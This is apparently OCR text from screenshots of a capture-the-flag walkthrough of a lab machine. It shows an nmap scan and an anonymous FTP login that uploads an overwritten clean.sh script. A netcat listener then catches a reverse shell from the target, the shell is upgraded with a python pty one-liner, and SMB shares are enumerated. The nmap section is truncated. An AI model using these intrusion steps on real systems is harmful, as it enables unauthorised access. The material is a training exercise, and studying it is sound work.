 NMAP SCANNING
View Search Terminal Help
arrot]─[/home/hunt
p -sS -sC 10.10.16
Nmap 7.94SVN ( htt
report for 10.10.
p (0.13s latency).
: 96 closed tcp po
TATE SERVICE
pen ftp
t:
ver status:
nnected to ::ffff:
gged in as ftp
PE: ASCII
session bandwidth
ssion timeout in s
ntrol connection i
ta connections wil
session startup,
FTPd 3.0.3 - secur
status
n: Anonymous FTP l
rwx 2 111
FTP
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/hunter]
└──╼ #ftp 10.10.167.187
Connected to 10.10.167.187.
220 NamelessOne's FTP Server!
Name (10.10.167.187:hunter): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||64769|)
553 Could not create file.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||58920|)
150 Ok to send data.
100% |***********************************| 55 158.90 KiB/s 00:00 ETA
226 Transfer complete.
55 bytes sent in 00:00 (0.19 KiB/s)
ftp>
listening
File Edit View Search Terminal Help
┌─[hunter@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.30.237] from (UNKNOWN) [10.10.167.187] 54542
bash: cannot set terminal process group (2399): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
namelessone@anonymous:~$ export TERM=xterm
export TERM=xterm
namelessone@anonymous:~$
ENUM_SMB
File Edit View Search Terminal Help
NT_STATUS_NO_SUCH_FILE listing \-la
smb: \> ls
. D 0 Sun
.. D 0 Wed
corgo2.jpg N 42663 Mon
puppos.jpeg N 265188 Mon
20508240 blocks of size 1024. 1330644
smb: \> get corgo2.jpg
getting file \corgo2.jpg of size 42663 as corgo2.jpg
ge 20.7 KiloBytes/sec)
smb: \> get puppos.jpeg